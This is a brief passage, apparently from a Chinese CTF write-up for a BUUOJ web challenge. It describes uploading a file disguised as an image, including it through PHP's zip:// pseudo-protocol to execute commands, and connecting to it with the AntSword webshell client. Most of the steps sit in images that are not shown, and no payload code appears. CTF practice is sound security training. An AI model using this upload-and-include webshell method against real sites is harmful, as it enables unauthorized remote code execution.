


所以我们可以利用zip伪协议来包含它来执行命令
也可以使用hackbar:

直接用这个接口就行:

上传:


拼接:
http://1e772684-ebd7-4ede-9388-8ef2f1e58dc9.node5.buuoj.cn:81/assets/img/upload/461af46ed33f6c3b8e7d27aa637c054f00b1e3f7.jpg

不知道为什么连上蚁剑后没反应: